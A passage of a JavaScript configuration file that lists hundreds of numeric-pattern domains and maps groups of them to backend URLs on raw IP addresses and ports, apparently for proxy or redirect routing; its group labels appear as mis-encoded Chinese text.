    "6666281.net",
    "666629.net",
    "666630.net",
    "666633.net",
    "666632.net",
    "666634.net",
    "666631.net",
    "666637.net",
    "666635.net",
    "666638.net",
    "666639.net",
    "6666311.net",
    "666615.net",
    "6666484.net",
    "666696.net",
    "666682.net",
    "6666448.net",
    "666692.net",
    "6666473.net",
    "6666246.net",
    "6666244.net",
    "6666482.net",
    "6666251.net",
    "6666303.net",
    "6666479.net",
    "6666472.net",
    "6666302.net",
    "6666446.net",
    "6666460.net",
    "6666413.net",
    "6666471.net",
    "6666256.net",
    "6666248.net",
    "6666468.net",
    "6666262.net",
    "6666381.net",
    "6666245.net",
    "6666476.net",
    "6666390.net",
    "6666310.net",
    "6666353.net",
    "6666315.net",
    "6666470.net",
    "6666263.net",
    "6666380.net",
    "6666464.net",
    "6666183.net",
    "6666466.net",
    "666695.net",
    "6666365.net",
    "666620.net",
    "6666306.net",
    "6666167.net",
    "6666455.net",
    "6666367.net",
    "6666361.net",
    "666683.net",
    "6666451.net",
    "666686.net",
    "6666368.net",
    "666687.net",
    "6666358.net",
    "6666249.net",
    "6666453.net",
    "6666408.net",
    "6666452.net",
    "6666461.net",
    "6666454.net",
    "6666450.net",
    "6666457.net",
    "6666318.net",
    "6666449.net",
    "6666456.net",
    "6666417.net",
    "6666414.net",
    "6666425.net",
    "6666412.net",
    "6666420.net",
    "6666375.net",
    "6666385.net",
    "6666363.net",
    "6666421.net",
    "6666422.net",
    "6666360.net",
    "6666362.net",
    "6666411.net",
    "6666384.net",
    "6666389.net",
    "6666406.net",
    "6666351.net",
    "6666356.net",
    "6666410.net",
    "6666379.net",
    "6666366.net",
    "6666416.net",
    "6666503.net",
    "6666409.net",
    "6666493.net",
    "6666312.net",
    "6666520.net",
    "6666544.net",
    "666614.net",
    "6666345.net",
    "6666531.net",
    "6666143.net",
    "6666265.net",
    "6666494.net",
    "6666349.net",
    "6666509.net",
    "6666548.net",
    "666697.net",
    "6666540.net",
    "6666386.net",
    "6666498.net",
    "6666527.net",
    "6666322.net",
    "6666521.net",
    "6666499.net",
    "6666341.net",
    "6666502.net",
    "6666253.net",
    "6666259.net",
    "6666378.net",
    "6666537.net",
    "6666343.net",
    "6666535.net",
    "6666344.net",
    "6666569.net",
    "6666377.net",
    "6666572.net",
    "6666371.net",
    "6666539.net",
    "6666530.net",
    "6666573.net",
    "6666305.net",
    "6666338.net",
    "6666374.net",
    "6666347.net",
    "6666372.net",
    "6666570.net",
    "6666373.net",
    "6666533.net",
    "6666337.net",
    "6666554.net",
    "6666488.net",
    "6666489.net",
    "6666382.net",
    "6666274.net",
    "6666529.net",
    "6666523.net",
    "6666304.net",
    "6666490.net",
    "666680.net",
    "6666233.net",
    "6666532.net",
    "6666342.net",
    "6666346.net",
    "6666491.net",
    "6666264.net",
    "6666309.net",
    "6666293.net",
    "6666396.net",
    "6666348.net",
    "6666255.net",
    "666664.net",
    "6666387.net",
    "666660.net",
    "6666329.net",
    "6666370.net",
    "666690.net",
    "666693.net",
    "6666323.net",
    "6666326.net",
    "6666359.net",
    "6666324.net",
    "6666357.net",
    "6666376.net",
    "6666507.net",
    "6666510.net",
    "6666508.net",
    "6666331.net",
    "6666506.net",
    "6666517.net",
    "6666327.net",
    "6666321.net",
    "6666332.net",
    "6666336.net",
    "6666424.net",
    "6666339.net",
    "6666423.net",
    "6666418.net",
    "6666267.net",
    "6666415.net",
    "6666247.net",
    "6666419.net",
    "6666317.net",
    "6666407.net",
    "666669.net",
    "6666328.net",
    "6666475.net",
    "6666320.net",
    "6666463.net",
    "6666467.net",
    "6666481.net",
    "6666330.net",
    "6666258.net",
    "6666335.net",
    "6666193.net",
    "6666469.net",
    "6666462.net",
    "6666313.net",
    "6666485.net",
    "6666447.net",
    "6666308.net",
    "6666459.net",
    "6666153.net",
    "6666266.net",
    "6666340.net",
    "6666316.net",
    "6666383.net",
    "6666250.net",
    "6666458.net",
    "6666483.net",
    "141516.net",
    "6666252.net",
    "6666474.net",
    "6666334.net",
    "6666465.net",
    "6666477.net",
    "6666478.net",
    "6666480.net",
    "666662.net",
    "666694.net",
    "666665.net",
    "6666227.net",
    "www.666641.net",
    "www.666642.net",
    "www.666643.net",
    "www.666644.net",
    "www.666645.net",
    "www.666646.net",
    "www.666647.net",
    "www.666648.net",
    "www.666650.net",
    "www.666649.net",
    "www.666651.net",
    "www.666653.net",
    "www.666654.net",
    "www.666652.net",
    "www.666658.net",
    "www.666655.net",
    "www.666656.net",
    "www.666657.net",
    "www.666659.net",
    "www.666671.net",
    "www.666673.net",
    "www.666676.net",
    "www.666675.net",
    "www.666674.net",
    "www.666684.net",
    "www.666689.net",
    "www.666681.net",
    "www.666679.net",
    "www.151617.net",
    "www.201266.com",
    "www.201266.net",
    "www.6666100.net",
    "www.6666101.net",
    "www.6666102.net",
    "www.6666103.net",
    "www.6666104.net",
    "www.6666106.net",
    "www.6666107.net",
    "www.6666105.net",
    "www.6666108.net",
    "www.6666112.net",
    "www.666611.net",
    "www.6666109.net",
    "www.6666113.net",
    "www.6666114.net",
    "www.6666117.net",
    "www.6666115.net",
    "www.6666116.net",
    "www.6666119.net",
    "www.666612.net",
    "www.6666118.net",
    "www.6666120.net",
    "www.6666307.net",
    "www.6666121.net",
    "www.6666257.net",
    "www.6666122.net",
    "www.6666124.net",
    "www.6666254.net",
    "www.6666123.net",
    "www.242526.net",
    "www.6666125.net",
    "www.6666127.net",
    "www.6666314.net",
    "www.6666126.net",
    "www.6666128.net",
    "www.666691.net",
    "www.666613.net",
    "www.6666129.net",
    "www.6666165.net",
    "www.6666130.net",
    "www.6666133.net",
    "www.6666239.net",
    "www.6666131.net",
    "www.6666192.net",
    "www.6666132.net",
    "www.6666191.net",
    "www.6666135.net",
    "www.6666134.net",
    "www.6666136.net",
    "www.6666139.net",
    "www.666685.net",
    "www.6666138.net",
    "www.6666137.net",
    "www.666663.net",
    "www.6666144.net",
    "www.666616.net",
    "www.6666141.net",
    "www.6666142.net",
    "www.6666140.net",
    "www.232425.net",
    "www.6666145.net",
    "www.6666146.net",
    "www.6666273.net",
    "www.6666148.net",
    "www.6666147.net",
    "www.666661.net",
    "www.6666152.net",
    "www.6666150.net",
    "www.6666149.net",
    "www.6666156.net",
    "www.6666155.net",
    "www.6666154.net",
    "www.6666158.net",
    "www.6666157.net",
    "www.6666159.net",
    "www.6666160.net",
    "www.6666162.net",
    "www.6666161.net",
    "www.6666163.net",
    "www.6666168.net",
    "www.6666166.net",
    "www.6666164.net",
    "www.6666169.net",
    "www.666617.net",
    "www.6666171.net",
    "www.6666170.net",
    "www.6666174.net",
    "www.6666172.net",
    "www.6666173.net",
    "www.6666175.net",
    "www.6666177.net",
    "www.6666176.net",
    "www.666618.net",
    "www.6666180.net",
    "www.6666179.net",
    "www.6666178.net",
    "www.6666181.net",
    "www.6666182.net",
    "www.6666185.net",
    "www.6666184.net",
    "www.6666188.net",
    "www.6666187.net",
    "www.6666186.net",
    "www.666619.net",
    "www.6666194.net",
    "www.6666189.net",
    "www.6666190.net",
    "www.6666197.net",
    "www.6666195.net",
    "www.6666196.net",
    "www.6666198.net",
    "www.6666200.net",
    "www.6666199.net",
    "www.6666202.net",
    "www.6666201.net",
    "www.6666204.net",
    "www.6666203.net",
    "www.6666205.net",
    "www.6666207.net",
    "www.6666206.net",
    "www.6666209.net",
    "www.6666208.net",
    "www.6666211.net",
    "www.6666210.net",
    "www.666621.net",
    "www.6666213.net",
    "www.6666212.net",
    "www.6666214.net",
    "www.6666215.net",
    "www.6666218.net",
    "www.6666217.net",
    "www.6666219.net",
    "www.6666216.net",
    "www.666622.net",
    "www.6666220.net",
    "www.6666221.net",
    "www.6666222.net",
    "www.6666223.net",
    "www.6666224.net",
    "www.6666225.net",
    "www.6666226.net",
    "www.6666228.net",
    "www.6666229.net",
    "www.6666230.net",
    "www.666623.net",
    "www.6666231.net",
    "www.6666232.net",
    "www.6666236.net",
    "www.6666235.net",
    "www.6666234.net",
    "www.6666237.net",
    "www.666624.net",
    "www.6666238.net",
    "www.6666241.net",
    "www.6666242.net",
    "www.6666240.net",
    "www.666626.net",
    "www.666625.net",
    "www.6666243.net",
    "www.6666261.net",
    "www.6666260.net",
    "www.6666269.net",
    "www.6666268.net",
    "www.6666270.net",
    "www.666627.net",
    "www.6666271.net",
    "www.6666276.net",
    "www.6666272.net",
    "www.6666275.net",
    "www.6666278.net",
    "www.6666277.net",
    "www.6666280.net",
    "www.666628.net",
    "www.6666279.net",
    "www.6666281.net",
    "www.666629.net",
    "www.666630.net",
    "www.666633.net",
    "www.666632.net",
    "www.666634.net",
    "www.666631.net",
    "www.666637.net",
    "www.666635.net",
    "www.666638.net",
    "www.666639.net",
    "www.6666311.net",
    "www.666615.net",
    "www.6666484.net",
    "www.666696.net",
    "www.666682.net",
    "www.6666448.net",
    "www.666692.net",
    "www.6666473.net",
    "www.6666246.net",
    "www.6666244.net",
    "www.6666482.net",
    "www.6666251.net",
    "www.6666303.net",
    "www.6666479.net",
    "www.6666472.net",
    "www.6666302.net",
    "www.6666446.net",
    "www.6666460.net",
    "www.6666413.net",
    "www.6666471.net",
    "www.6666256.net",
    "www.6666248.net",
    "www.6666468.net",
    "www.6666262.net",
    "www.6666381.net",
    "www.6666245.net",
    "www.6666476.net",
    "www.6666390.net",
    "www.6666310.net",
    "www.6666353.net",
    "www.6666315.net",
    "www.6666470.net",
    "www.6666263.net",
    "www.6666380.net",
    "www.6666464.net",
    "www.6666183.net",
    "www.6666466.net",
    "www.666695.net",
    "www.6666365.net",
    "www.666620.net",
    "www.6666306.net",
    "www.6666167.net",
    "www.6666455.net",
    "www.6666367.net",
    "www.6666361.net",
    "www.666683.net",
    "www.6666451.net",
    "www.666686.net",
    "www.6666368.net",
    "www.666687.net",
    "www.6666358.net",
    "www.6666249.net",
    "www.6666453.net",
    "www.6666408.net",
    "www.6666452.net",
    "www.6666461.net",
    "www.6666454.net",
    "www.6666450.net",
    "www.6666457.net",
    "www.6666318.net",
    "www.6666449.net",
    "www.6666456.net",
    "www.6666417.net",
    "www.6666414.net",
    "www.6666425.net",
    "www.6666412.net",
    "www.6666420.net",
    "www.6666375.net",
    "www.6666385.net",
    "www.6666363.net",
    "www.6666421.net",
    "www.6666422.net",
    "www.6666360.net",
    "www.6666362.net",
    "www.6666411.net",
    "www.6666384.net",
    "www.6666389.net",
    "www.6666406.net",
    "www.6666351.net",
    "www.6666356.net",
    "www.6666410.net",
    "www.6666379.net",
    "www.6666366.net",
    "www.6666416.net",
    "www.6666503.net",
    "www.6666409.net",
    "www.6666493.net",
    "www.6666312.net",
    "www.6666520.net",
    "www.6666544.net",
    "www.666614.net",
    "www.6666345.net",
    "www.6666531.net",
    "www.6666143.net",
    "www.6666265.net",
    "www.6666494.net",
    "www.6666349.net",
    "www.6666509.net",
    "www.6666548.net",
    "www.666697.net",
    "www.6666540.net",
    "www.6666386.net",
    "www.6666498.net",
    "www.6666527.net",
    "www.6666322.net",
    "www.6666521.net",
    "www.6666499.net",
    "www.6666341.net",
    "www.6666502.net",
    "www.6666253.net",
    "www.6666259.net",
    "www.6666378.net",
    "www.6666537.net",
    "www.6666343.net",
    "www.6666535.net",
    "www.6666344.net",
    "www.6666569.net",
    "www.6666377.net",
    "www.6666572.net",
    "www.6666371.net",
    "www.6666539.net",
    "www.6666530.net",
    "www.6666573.net",
    "www.6666305.net",
    "www.6666338.net",
    "www.6666374.net",
    "www.6666347.net",
    "www.6666372.net",
    "www.6666570.net",
    "www.6666373.net",
    "www.6666533.net",
    "www.6666337.net",
    "www.6666554.net",
    "www.6666488.net",
    "www.6666489.net",
    "www.6666382.net",
    "www.6666274.net",
    "www.6666529.net",
    "www.6666523.net",
    "www.6666304.net",
    "www.6666490.net",
    "www.666680.net",
    "www.6666233.net",
    "www.6666532.net",
    "www.6666342.net",
    "www.6666346.net",
    "www.6666491.net",
    "www.6666264.net",
    "www.6666309.net",
    "www.6666293.net",
    "www.6666396.net",
    "www.6666348.net",
    "www.6666255.net",
    "www.666664.net",
    "www.6666387.net",
    "www.666660.net",
    "www.6666329.net",
    "www.6666370.net",
    "www.666690.net",
    "www.666693.net",
    "www.6666323.net",
    "www.6666326.net",
    "www.6666359.net",
    "www.6666324.net",
    "www.6666357.net",
    "www.6666376.net",
    "www.6666507.net",
    "www.6666510.net",
    "www.6666508.net",
    "www.6666331.net",
    "www.6666506.net",
    "www.6666517.net",
    "www.6666327.net",
    "www.6666321.net",
    "www.6666332.net",
    "www.6666336.net",
    "www.6666424.net",
    "www.6666339.net",
    "www.6666423.net",
    "www.6666418.net",
    "www.6666267.net",
    "www.6666415.net",
    "www.6666247.net",
    "www.6666419.net",
    "www.6666317.net",
    "www.6666407.net",
    "www.666669.net",
    "www.6666328.net",
    "www.6666475.net",
    "www.6666320.net",
    "www.6666463.net",
    "www.6666467.net",
    "www.6666481.net",
    "www.6666330.net",
    "www.6666258.net",
    "www.6666335.net",
    "www.6666193.net",
    "www.6666469.net",
    "www.6666462.net",
    "www.6666313.net",
    "www.6666485.net",
    "www.6666447.net",
    "www.6666308.net",
    "www.6666459.net",
    "www.6666153.net",
    "www.6666266.net",
    "www.6666340.net",
    "www.6666316.net",
    "www.6666383.net",
    "www.6666250.net",
    "www.6666458.net",
    "www.6666483.net",
    "www.141516.net",
    "www.6666252.net",
    "www.6666474.net",
    "www.6666334.net",
    "www.6666465.net",
    "www.6666477.net",
    "www.6666478.net",
    "www.6666480.net",
    "www.666662.net",
    "www.666694.net",
    "www.666665.net",
    "www.6666227.net",
    "6666553.net",
    "www.6666553.net",
    "blmxl2.net",
    "www.blmxl2.net"
  ],
  [
    "2728.net",
    "2425.net",
    "6869.net",
    "www.2728.net",
    "www.2425.net",
    "www.6869.net"
  ]
];
const groupsConfig = [
  {
    "id": "group_0",
    "groupIndex": 0,
    "enabled": true,
    "targets": [
      "https://207.148.42.17:29999"
    ],
    "name": "çº¿è·¯1",
    "domains": [
      "99292.net",
      "6575.net",
      "3747.net",
      "20246.net",
      "20226.net",
      "20196.net",
      "20176.net",
      "20156.net",
      "20136.net",
      "www.99292.net",
      "www.6575.net",
      "www.3747.net",
      "www.20246.net",
      "www.20226.net",
      "www.20196.net",
      "www.20176.net",
      "www.20156.net",
      "www.20136.net",
      "3285.com",
      "www.3285.com"
    ]
  },
  {
    "id": "group_1",
    "groupIndex": 1,
    "enabled": true,
    "targets": [
      "https://207.148.34.52:36666"
    ],
    "name": "çº¿è·¯2",
    "domains": [
      "99191.net",
      "9549.net",
      "6878.net",
      "4252.net",
      "20256.net",
      "20236.net",
      "20216.net",
      "20186.net",
      "20166.net",
      "20146.net",
      "20126.net",
      "www.99191.net",
      "www.9549.net",
      "www.6878.net",
      "www.4252.net",
      "www.20256.net",
      "www.20236.net",
      "www.20216.net",
      "www.20186.net",
      "www.20166.net",
      "www.20146.net",
      "www.20126.net"
    ]
  },
  {
    "id": "group_2",
    "groupIndex": 2,
    "enabled": true,
    "targets": [
      "https://207.148.42.15:19999"
    ],
    "name": "ç½‘ä¸Š",
    "domains": [
      "www.wsdc554.com",
      "wsdc554.com",
      "www.dc552.com",
      "dc552.com",
      "www.wsdc8800.com",
      "wsdc8800.com",
      "www.wsdc666.com",
      "wsdc666.com",
      "www.wsdc889.com",
      "wsdc889.com",
      "www.amws0350.com",
      "www.amws0349.com",
      "www.amws0351.com",
      "www.amws0352.com",
      "www.amws0353.com",
      "www.amws0355.com",
      "www.amws0356.com",
      "www.amws0357.com",
      "www.amws0358.com",
      "www.amws0359.com",
      "www.amws8811.com",
      "www.amws9955.com",
      "www.dc1100.com",
      "www.dc1199.com",
      "www.dc433.com",
      "www.dc443.com",
      "www.dc4433.com",
      "www.dc449.com",
      "www.dc5599.com",
      "www.dc7755.com",
      "www.dc8800.com",
      "www.wsdc0077.com",
      "www.dc8855.com",
      "www.wsdc123.com",
      "www.wsdc2244.com",
      "www.wsdc3355.com",
      "www.wsdc567.com",
      "www.wsdc678.com",
      "www.wsdc7700.com",
      "www.wsdc777.com",
      "www.wsdc7799.com",
      "www.wsdc789.com",
      "www.wsdc880.com",
      "www.wsdc881.com",
      "www.wsdc882.com",
      "www.wsdc883.com",
      "www.wsdc884.com",
      "www.wsdc886.com",
      "www.wsdc885.com",
      "www.wsdc888.com",
      "www.wsdc887.com",
      "www.wsdc987.com",
      "amws0350.com",
      "amws0349.com",
      "amws0351.com",
      "amws0352.com",
      "amws0355.com",
      "amws0353.com",
      "amws0357.com",
      "amws0358.com",
      "amws0356.com",
      "amws8811.com",
      "amws0359.com",
      "amws9955.com",
      "dc1199.com",
      "dc1100.com",
      "dc433.com",
      "dc443.com",
      "dc449.com",
      "dc4433.com",
      "dc7755.com",
      "dc5599.com",
      "wsdc123.com",
      "dc8800.com",
      "wsdc0077.com",
      "dc8855.com",
      "wsdc3355.com",
      "wsdc2244.com",
      "wsdc567.com",
      "wsdc678.com",
      "wsdc7700.com",
      "wsdc7799.com",
      "wsdc777.com",
      "wsdc789.com",
      "wsdc881.com",
      "wsdc880.com",
      "wsdc882.com",
      "wsdc883.com",
      "wsdc884.com",
      "wsdc885.com",
      "wsdc886.com",
      "wsdc887.com",
      "wsdc888.com",
      "wsdc987.com"
    ]
  },
  {
    "id": "group_3",
    "groupIndex": 3,
    "enabled": true,
    "targets": [
      "https://207.148.42.17:29999",
      "https://207.148.34.52:36666"
    ],
    "name": "301",
    "domains": [
      "666641.net",
      "666642.net",
      "666643.net",
      "666644.net",
      "666645.net",
      "666646.net",
      "666647.net",
      "666648.net",
      "666650.net",
      "666649.net",
      "666651.net",
      "666653.net",
      "666654.net",
      "666652.net",
      "666658.net",
      "666655.net",
      "666656.net",
      "666657.net",
      "666659.net",
      "666671.net",
      "666673.net",
      "666676.net",
      "666675.net",
      "666674.net",
      "666684.net",
      "666689.net",
      "666681.net",
      "666679.net",
      "151617.net",
      "201266.com",
      "201266.net",
      "6666100.net",
      "6666101.net",
      "6666102.net",
      "6666103.net",
      "6666104.net",
      "6666106.net",
      "6666107.net",
      "6666105.net",
      "6666108.net",
      "6666112.net",
      "666611.net",
      "6666109.net",
      "6666113.net",
      "6666114.net",
      "6666117.net",
      "6666115.net",
      "6666116.net",
      "6666119.net",
      "666612.net",
      "6666118.net",
      "6666120.net",
      "6666307.net",
      "6666121.net",
      "6666257.net",
      "6666122.net",
      "6666124.net",
      "6666254.net",
      "6666123.net",
      "242526.net",
      "6666125.net",
      "6666127.net",
      "6666314.net",
      "6666126.net",
      "6666128.net",
      "666691.net",
      "666613.net",
      "6666129.net",
      "6666165.net",
      "6666130.net",
      "6666133.net",
      "6666239.net",
      "6666131.net",
      "6666192.net",
      "6666132.net",
      "6666191.net",
      "6666135.net",
      "6666134.net",
      "6666136.net",
      "6666139.net",
      "666685.net",
      "6666138.net",
      "6666137.net",
      "666663.net",
      "6666144.net",
      "666616.net",
      "6666141.net",
      "6666142.net",
      "6666140.net",
      "232425.net",
      "6666145.net",
      "6666146.net",
      "6666273.net",
      "6666148.net",
      "6666147.net",
      "666661.net",
      "6666152.net",
      "6666150.net",
      "6666149.net",
      "6666156.net",
      "6666155.net",
      "6666154.net",
      "6666158.net",
      "6666157.net",
      "6666159.net",
      "6666160.net",
      "6666162.net",
      "6666161.net",
      "6666163.net",
      "6666168.net",
      "6666166.net",
      "6666164.net",
      "6666169.net",
      "666617.net",
      "6666171.net",
      "6666170.net",
      "6666174.net",
      "6666172.net",
      "6666173.net",
      "6666175.net",
      "6666177.net",
      "6666176.net",
      "666618.net",
      "6666180.net",
      "6666179.net",
      "6666178.net",
      "6666181.net",
      "6666182.net",
      "6666185.net",
      "6666184.net",
      "6666188.net",
      "6666187.net",
      "6666186.net",
      "666619.net",
      "6666194.net",
      "6666189.net",
      "6666190.net",
      "6666197.net",
      "6666195.net",
      "6666196.net",
      "6666198.net",
      "6666200.net",
      "6666199.net",
      "6666202.net",
      "6666201.net",
      "6666204.net",
      "6666203.net",
      "6666205.net",
      "6666207.net",
      "6666206.net",
      "6666209.net",
      "6666208.net",
      "6666211.net",
      "6666210.net",
      "666621.net",
      "6666213.net",
      "6666212.net",
      "6666214.net",
      "6666215.net",
      "6666218.net",
      "6666217.net",
      "6666219.net",
      "6666216.net",
      "666622.net",
      "6666220.net",
      "6666221.net",
      "6666222.net",
      "6666223.net",
      "6666224.net",
      "6666225.net",
      "6666226.net",
      "6666228.net",
      "6666229.net",
      "6666230.net",
      "666623.net",
      "6666231.net",
      "6666232.net",
      "6666236.net",
      "6666235.net",
      "6666234.net",
      "6666237.net",
      "666624.net",
      "6666238.net",
      "6666241.net",
      "6666242.net",
      "6666240.net",
      "666626.net",
      "666625.net",
      "6666243.net",
      "6666261.net",
      "6666260.net",
      "6666269.net",
      "6666268.net",
      "6666270.net",
      "666627.net",
      "6666271.net",
      "6666276.net",
      "6666272.net",
      "6666275.net",
      "6666278.net",
      "6666277.net",
      "6666280.net",
      "666628.net",
      "6666279.net",
      "6666281.net",
      "666629.net",
      "666630.net",
      "666633.net",
      "666632.net",
      "666634.net",
      "666631.net",
      "666637.net",
      "666635.net",
      "666638.net",
      "666639.net",
      "6666311.net",
      "666615.net",
      "6666484.net",
      "666696.net",
      "666682.net",
      "6666448.net",
      "666692.net",
      "6666473.net",
      "6666246.net",
      "6666244.net",
      "6666482.net",
      "6666251.net",
      "6666303.net",
      "6666479.net",
      "6666472.net",
      "6666302.net",
      "6666446.net",
      "6666460.net",
      "6666413.net",
      "6666471.net",
      "6666256.net",
      "6666248.net",
      "6666468.net",
      "6666262.net",
      "6666381.net",
      "6666245.net",
      "6666476.net",
      "6666390.net",
      "6666310.net",
      "6666353.net",
      "6666315.net",
      "6666470.net",
      "6666263.net",
      "6666380.net",
      "6666464.net",
      "6666183.net",
      "6666466.net",
      "666695.net",
      "6666365.net",
      "666620.net",
      "6666306.net",
      "6666167.net",
      "6666455.net",
      "6666367.net",
      "6666361.net",
      "666683.net",
      "6666451.net",
      "666686.net",
      "6666368.net",
      "666687.net",
      "6666358.net",
      "6666249.net",
      "6666453.net",
      "6666408.net",
      "6666452.net",
      "6666461.net",
      "6666454.net",
      "6666450.net",
      "6666457.net",
      "6666318.net",
      "6666449.net",
      "6666456.net",
      "6666417.net",
      "6666414.net",
      "6666425.net",
      "6666412.net",
      "6666420.net",
      "6666375.net",
      "6666385.net",
      "6666363.net",
      "6666421.net",
      "6666422.net",
      "6666360.net",
      "6666362.net",
      "6666411.net",
      "6666384.net",
      "6666389.net",
      "6666406.net",
      "6666351.net",
      "6666356.net",
      "6666410.net",
      "6666379.net",
      "6666366.net",
      "6666416.net",
      "6666503.net",
      "6666409.net",
      "6666493.net",
      "6666312.net",
      "6666520.net",
      "6666544.net",
      "666614.net",
      "6666345.net",
      "6666531.net",
      "6666143.net",
      "6666265.net",
      "6666494.net",
      "6666349.net",
      "6666509.net",
      "6666548.net",
      "666697.net",
      "6666540.net",
      "6666386.net",
      "6666498.net",
      "6666527.net",
      "6666322.net",
      "6666521.net",
      "6666499.net",
      "6666341.net",
      "6666502.net",
      "6666253.net",
      "6666259.net",
      "6666378.net",
      "6666537.net",
      "6666343.net",
      "6666535.net",
      "6666344.net",
      "6666569.net",
      "6666377.net",
      "6666572.net",
      "6666371.net",
      "6666539.net",
      "6666530.net",
      "6666573.net",
      "6666305.net",
      "6666338.net",
      "6666374.net",
      "6666347.net",
      "6666372.net",
      "6666570.net",
      "6666373.net",
      "6666533.net",
      "6666337.net",
      "6666554.net",
      "6666488.net",
      "6666489.net",
      "6666382.net",
      "6666274.net",
      "6666529.net",
      "6666523.net",
      "6666304.net",
      "6666490.net",
      "666680.net",
      "6666233.net",
      "6666532.net",
      "6666342.net",
      "6666346.net",
      "6666491.net",
      "6666264.net",
      "6666309.net",
      "6666293.net",
      "6666396.net",
      "6666348.net",
      "6666255.net",
      "666664.net",
      "6666387.net",
      "666660.net",
      "6666329.net",
      "6666370.net",
      "666690.net",
      "666693.net",
      "6666323.net",
      "6666326.net",
      "6666359.net",
      "6666324.net",
      "6666357.net",
      "6666376.net",
      "6666507.net",
      "6666510.net",
      "6666508.net",
      "6666331.net",
      "6666506.net",
      "6666517.net",
      "6666327.net",
      "6666321.net",
      "6666332.net",
      "6666336.net",
      "6666424.net",
      "6666339.net",
      "6666423.net",
      "6666418.net",
      "6666267.net",
      "6666415.net",
      "6666247.net",
      "6666419.net",
      "6666317.net",
      "6666407.net",
      "666669.net",
      "6666328.net",
      "6666475.net",
      "6666320.net",
      "6666463.net",
      "6666467.net",
      "6666481.net",
      "6666330.net",
      "6666258.net",
      "6666335.net",
      "6666193.net",
      "6666469.net",
      "6666462.net",
      "6666313.net",
      "6666485.net",
      "6666447.net",
      "6666308.net",
      "6666459.net",
      "6666153.net",
      "6666266.net",
      "6666340.net",
      "6666316.net",
      "6666383.net",
      "6666250.net",
      "6666458.net",
      "6666483.net",
      "141516.net",
      "6666252.net",
      "6666474.net",
      "6666334.net",
      "6666465.net",
      "6666477.net",
      "6666478.net",
      "6666480.net",
      "666662.net",
      "666694.net",
      "666665.net",
      "6666227.net",
      "www.666641.net",
      "www.666642.net",
      "www.666643.net",
      "www.666644.net",
      "www.666645.net",
      "www.666646.net",
      "www.666647.net",
      "www.666648.net",
      "www.666650.net",
      "www.666649.net",
      "www.666651.net",
      "www.666653.net",
      "www.666654.net",
      "www.666652.net",
      "www.666658.net",
      "www.666655.net",
      "www.666656.net",
      "www.666657.net",
      "www.666659.net",
      "www.666671.net",
      "www.666673.net",
      "www.666676.net",
      "www.666675.net",
      "www.666674.net",
      "www.666684.net",
      "www.666689.net",
      "www.666681.net",
      "www.666679.net",
      "www.151617.net",
      "www.201266.com",
      "www.201266.net",
      "www.6666100.net",
      "www.6666101.net",
      "www.6666102.net",
      "www.6666103.net",
      "www.6666104.net",
      "www.6666106.net",
      "www.6666107.net",
      "www.6666105.net",
      "www.6666108.net",
      "www.6666112.net",
      "www.666611.net",
      "www.6666109.net",
      "www.6666113.net",
      "www.6666114.net",
      "www.6666117.net",
      "www.6666115.net",
      "www.6666116.net",
      "www.6666119.net",
      "www.666612.net",
      "www.6666118.net",
      "www.6666120.net",
      "www.6666307.net",
      "www.6666121.net",
      "www.6666257.net",
      "www.6666122.net",
      "www.6666124.net",
      "www.6666254.net",
      "www.6666123.net",
      "www.242526.net",
      "www.6666125.net",
      "www.6666127.net",
      "www.6666314.net",
      "www.6666126.net",
      "www.6666128.net",
      "www.666691.net",
      "www.666613.net",
      "www.6666129.net",
      "www.6666165.net",
      "www.6666130.net",
      "www.6666133.net",
      "www.6666239.net",
      "www.6666131.net",
      "www.6666192.net",
      "www.6666132.net",
      "www.6666191.net",
      "www.6666135.net",
      "www.6666134.net",
      "www.6666136.net",
      "www.6666139.net",
      "www.666685.net",
      "www.6666138.net",
      "www.6666137.net",
      "www.666663.net",
      "www.6666144.net",
      "www.666616.net",
      "www.6666141.net",
      "www.6666142.net",
      "www.6666140.net",
      "www.232425.net",
      "www.6666145.net",
      "www.6666146.net",
      "www.6666273.net",
      "www.6666148.net",
      "www.6666147.net",
      "www.666661.net",
      "www.6666152.net",
      "www.6666150.net",
      "www.6666149.net",
      "www.6666156.net",
      "www.6666155.net",
      "www.6666154.net",
      "www.6666158.net",
      "www.6666157.net",
      "www.6666159.net",
      "www.6666160.net",
      "www.6666162.net",
      "www.6666161.net",
      "www.6666163.net",
      "www.6666168.net",
      "www.6666166.net",
      "www.6666164.net",
      "www.6666169.net",
      "www.666617.net",
      "www.6666171.net",
      "www.6666170.net",
      "www.6666174.net",
      "www.6666172.net",
      "www.6666173.net",
      "www.6666175.net",
      "www.6666177.net",
      "www.6666176.net",
      "www.666618.net",
      "www.6666180.net",
      "www.6666179.net",
      "www.6666178.net",
      "www.6666181.net",
      "www.6666182.net",
      "www.6666185.net",
      "www.6666184.net",
      "www.6666188.net",
      "www.6666187.net",
      "www.6666186.net",
      "www.666619.net",
      "www.6666194.net",
      "www.6666189.net",
      "www.6666190.net",
      "www.6666197.net",
      "www.6666195.net",
      "www.6666196.net",
      "www.6666198.net",
      "www.6666200.net",
      "www.6666199.net",
      "www.6666202.net",
      "www.6666201.net",
      "www.6666204.net",
      "www.6666203.net",
      "www.6666205.net",
      "www.6666207.net",
      "www.6666206.net",
      "www.6666209.net",
      "www.6666208.net",
      "www.6666211.net",
      "www.6666210.net",
      "www.666621.net",
      "www.6666213.net",
      "www.6666212.net",
      "www.6666214.net",
      "www.6666215.net",
      "www.6666218.net",
      "www.6666217.net",
      "www.6666219.net",
      "www.6666216.net",
      "www.666622.net",
      "www.6666220.net",
      "www.6666221.net",
      "www.6666222.net",
      "www.6666223.net",
      "www.6666224.net",
      "www.6666225.net",
      "www.6666226.net",
      "www.6666228.net",
      "www.6666229.net",
      "www.6666230.net",
      "www.666623.net",
      "www.6666231.net",
      "www.6666232.net",
      "www.6666236.net",
      "www.6666235.net",
      "www.6666234.net",
      "www.6666237.net",
      "www.666624.net",
      "www.6666238.net",
      "www.6666241.net",
      "www.6666242.net",
      "www.6666240.net",
      "www.666626.net",
      "www.666625.net",
      "www.6666243.net",
      "www.6666261.net",
      "www.6666260.net",
      "www.6666269.net",
      "www.6666268.net",
      "www.6666270.net",
      "www.666627.net",
      "www.6666271.net",
      "www.6666276.net",
      "www.6666272.net",
      "www.6666275.net",
      "www.6666278.net",
      "www.6666277.net",
      "www.6666280.net",
      "www.666628.net",
      "www.6666279.net",
      "www.6666281.net",
      "www.666629.net",
      "www.666630.net",
      "www.666633.net",
      "www.666632.net",
      "www.666634.net",
      "www.666631.net",
      "www.666637.net",
      "www.666635.net",
      "www.666638.net",
      "www.666639.net",
      "www.6666311.net",
      "www.666615.net",
      "www.6666484.net",
      "www.666696.net",
